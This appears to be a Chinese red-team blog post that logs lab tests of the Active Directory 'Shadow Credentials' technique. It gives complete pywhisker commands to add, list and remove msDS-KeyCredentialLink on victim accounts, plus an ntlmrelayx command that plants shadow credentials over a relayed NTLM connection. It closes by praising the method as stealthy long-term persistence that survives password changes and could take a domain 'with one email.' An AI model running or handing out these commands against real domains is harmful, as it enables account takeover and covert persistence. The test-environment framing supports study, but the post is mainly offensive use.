0x00 前置条件

上周的测试记录,可能有错漏的地方,暂时不改发出来吧。

下面所有操作,尽在测试环境完成。仅供参考

-

谁能新增

-

域管 -

KeyCredential Admins -

Acl高权限用户 -

机器账号给自己新增 -

给哪个受害者新增(高价值目标)

-

域用户(域管等) -

域机器账号(DC/EX等)

0x01 攻击域用户

这里的win7是域管(之前某次测试中提权了)

-

新增 msDS-KeyCredentialLink属性

//add

python3 pywhisker.py -d "bsec.corp" -u "win7" -p "your_password" --target "win10" --action "add" -o test1 --dc-ip dc3.bsec.corp

-

利用环节: 获取目标Win10 hash

-

列举和删除新增的 KeyCredentialLink

//list

python3 pywhisker.py -d "bsec.corp" -u "win7" -p "your_password" --target "win10" --action "list" -o test1 --dc-ip dc3.bsec.corp

//del

python3 pywhisker.py -d "bsec.corp" -u "win7" -p "your_password" --target "win10" --action "remove" --device-id fcfce57f-eddb-e428-18c3-a844f750fc05 --dc-ip dc3.bsec.corp

0x02 攻击域内高价值机器账号

-

目标

-

ex03: exchange机器账号 -

新增

msDS-KeyCredentialLink属性 -

利用环节:

获取目标ex03 hash

-

测试权限

0x03 其他简单测试case

-



域控机器账号 DC2$(AD CS)编辑win10的KeyCredentialLink -

失败 -

Ex机器账号 Ex03$编辑win10的KeyCredentialLink -

失败 -

域控机器账号 DC2$(AD CS)编辑DC3$的KeyCredentialLink -

失败 -

域普通用户 win8编辑win8(自己)的KeyCredentialLink -

失败 -

域机器用户 iis$编辑iis$(自己)的KeyCredentialLink -

成功



0x04 ntlm 中继添加msDS-KeyCredentialLink

-

efs+webdav 打 DC2$(无签名)

默认server不会有webdav,我是之前测试刚好安装&启动了的

python3 ntlmrelayx.py --shadow-credent --shadow-target 'dc2$' -t ldap://dc4 --remove-mic

pfx,玩法同上

-

efs+smb(

remove-mic有签名) 打PC147-WIN7SP1$

-

邮件打

域管理(无签名)-->打所有机器和域用户 (操作同之前文章) -

和其他relay操作类似, 前置条件ok的情况下打



0x05 图片来源及参考

-

Relai NTLM -

pywhisker -

协议库: pydsinternals -

Shadow Credentials: Abusing Key Trust Account Mapping for Account Takeover

0x06 思考

-

和委派之类操作测试,新增后,就获得一张长期饭票(不管目标密码怎么换)。权限维持还是很舒服的 -

比委派舒服的就是可以打 用户&机器账号,场景更广,组合拳更多,并且还可以拿到ntlmhash. -

拿着的证书有效期页很长, 隐秘性也还不错. -

做域内权限驻留,目前肯定不错的,委派太多规则了。这个比较新. -

不需要 AD CS Web也有一些组合拳玩. -

一封邮件过去, 可能域就拿下了. relay

0x07 最新动态

-

知识星球: 红蓝早读 (碎片记录)

-

公众号: 甲方安全建设 (整理沉淀)

-

作者: red4blue (交流讨论)

公众号增改字数和次数有限,防御检测策略,其它拓展思考,可能会留到群里讨论,留到星球沉淀.

本文始发于微信公众号(甲方安全建设):Shadow Credentials简单利用流水帐

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论